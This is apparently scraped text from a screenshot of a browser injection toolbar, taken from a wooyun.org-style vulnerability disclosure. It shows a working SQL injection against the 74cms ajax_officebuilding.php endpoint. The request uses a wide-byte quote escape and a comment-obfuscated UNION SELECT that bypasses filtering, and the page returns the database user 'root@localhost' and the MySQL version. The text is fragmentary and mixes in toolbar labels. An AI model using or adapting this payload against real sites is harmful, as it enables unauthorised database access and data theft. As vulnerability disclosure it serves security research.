 demo.74cms.com//plus/ajax_officebuilding.php?act=key&key=asd錦' /*!50000 Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://demo.74cms.com//plus/ajax_officebuilding.php?act=key&key=asd%E9%8C%A6%27 /*!50000uniounionn*/ /*!50000select*/
1,2,3,user(),5,6,7,version(),9 %23
Enable Post data Enable Referrer
root@localhost5.0.45-community-nt
www.wooyun.org